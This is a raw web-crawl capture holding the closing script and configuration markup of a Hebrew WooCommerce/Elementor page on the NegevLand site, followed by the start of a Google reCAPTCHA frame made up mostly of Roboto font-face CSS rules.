\u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.1" id="wc-single-product-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js" defer></script> <script type="text/javascript" id="woolentor-quickview-js-extra">/* <![CDATA[ */ var woolentorQuickView = {"ajaxUrl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","ajaxNonce":"fc023aad67","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend-999240f47cb27a0ec86ec1c6f575f8a9.js" id="woolentor-quickview-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.3" id="e-sticky-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script type="text/javascript" id="ocw-privacy-consent-frontend-js-extra">/* <![CDATA[ */ var OCW_PRIVACY = {"policyUrl":"https:\/\/www.negevland.co.il\/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/","text_en":"I accept the Privacy Policy","text_he":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","error_en":"Please accept the Privacy Policy before submitting the form.","error_he":"\u05d9\u05e9 \u05dc\u05d0\u05e9\u05e8 \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05e9\u05dc\u05d9\u05d7\u05ea \u05d4\u05d8\u05d5\u05e4\u05e1.","isHe":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js" id="ocw-privacy-consent-frontend-js" defer></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index-95d9ab68d54929e6408b1a726301e101.js" id="wpcf7-recaptcha-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */ wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } ); /* ]]> */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */ var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","nonce":"d6c2f3e43e","urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.negevland.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","checkout_page_url":"https:\/\/www.negevland.co.il\/checkout\/","fragments_nonce":"19444c4c6b"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */ var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.negevland.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1cc39e5b4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05d0\u05e8\u05d5\u05e2 \u05db\u05d5\u05db\u05d1\u05d9\u05dd \u05d1\u05de\u05d3\u05d1\u05e8 Archives | NegevLand","excerpt":""}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js" defer></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768966489 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&co=aHR0cHM6Ly93d3cubmVnZXZsYW5kLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=80000&execute-ms=30000&cb=7be1hvc4u8xv
body_size: 48858
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
